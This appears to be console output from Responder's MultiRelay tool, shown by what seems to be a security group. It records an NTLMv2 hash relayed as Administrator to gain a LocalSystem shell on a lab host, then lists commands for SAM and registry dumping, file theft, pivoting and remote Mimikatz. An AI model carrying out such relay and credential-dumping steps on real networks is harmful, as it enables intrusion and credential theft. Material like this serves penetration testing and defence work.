 [+] Setting up HTTP relay with SMB challenge: 8d7def4870c4928f
[+] Received NTLMv2 hash from: 192.168.1.100
[+] Client info: ['Windows Server 2012 R2 Standard 9600', domain: 'HACK', signing:'True']
[+] Username: Administrator is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, Administrator has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\t
emp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz 64 bits command (eg: mimi coffee)
mimi32 command -> Run a remote Mimikatz 32 bits command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CTRL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 192.168.1.20 as LocalSystem.
C:\Windows\system32\:#
哈拉少安全小队